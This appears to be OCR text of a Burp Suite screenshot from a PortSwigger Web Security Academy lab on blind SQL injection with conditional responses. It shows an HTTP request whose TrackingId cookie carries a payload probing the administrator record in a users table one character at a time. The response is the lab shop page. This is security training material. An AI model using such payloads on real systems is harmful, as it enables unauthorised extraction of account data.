 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac921f111f7bbbfbc02f56ff0059001f.web-security-academy.net
3 Cookie: TrackingId=' or (select substring(username,1,1) from users where username =
'administrator') = 'a' --; session=65gGCPxgnKnsuvISODa3xcbUNpznHkUs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Tech gifts